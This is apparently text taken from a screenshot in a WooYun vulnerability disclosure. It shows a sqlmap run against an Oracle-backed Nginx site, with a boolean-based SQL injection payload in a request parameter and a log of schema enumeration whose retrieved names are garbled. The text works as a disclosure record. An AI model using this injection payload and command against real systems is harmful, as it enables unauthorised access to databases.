 C:\windows\system32\cmd.exe - sqlmap.py  -r aaa.txt --tables --level 3
1&tag2=111) AND 2333=2333 AND (1363=1363&isDel=undefined
---
[23:18:58] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[23:18:58] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[23:18:58] [INFO] fetching database (schema) names
[23:18:58] [INFO] fetching number of databases
[23:18:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:18:58] [INFO] retrieved: 8405
[23:19:28] [INFO] retrieved: xP \?b4mP  \?f0<h`x]  J up3 `<  _¦tp>^@}%
[23:26:43] [INFO] retrieved:  Q
[23:27:26] [INFO] retrieved:
[23:27:32] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[23:27:32] [INFO] retrieved: 'A
[23:27:57] [INFO] retrieved:
[23:28:12] [INFO] retrieved:
[23:28:31] [INFO] retrieved:
[23:28:37] [INFO] retrieved:
[23:28:43] [INFO] retrieved:
[23:28:49] [INFO] retrieved: %
[23:29:11] [INFO] retrieved: !
www.wooyun.org